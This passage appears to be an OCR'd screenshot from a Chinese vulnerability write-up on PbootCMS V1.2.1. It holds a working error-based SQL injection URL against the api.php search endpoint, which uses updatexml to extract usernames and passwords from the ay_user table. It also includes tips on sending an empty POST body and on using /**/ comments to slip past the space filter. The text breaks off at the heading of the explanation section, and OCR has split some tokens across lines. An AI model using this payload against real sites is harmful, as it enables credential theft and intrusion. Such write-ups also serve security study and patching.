
—————–
### 0x10.1.1 漏洞演示
url:http://127.0.0.1/cms/PbootCMS-
V1.2.1/api.php/cms/search?
1%3D1)and(updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,passwor
d,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1))–=1
post：
11=11
一定要post 要跑空post才能进流程
因为系统中会把 “空格”转为”\_” 所以使用/\*\*/绕过即可
### 0x10.1.2 漏洞讲解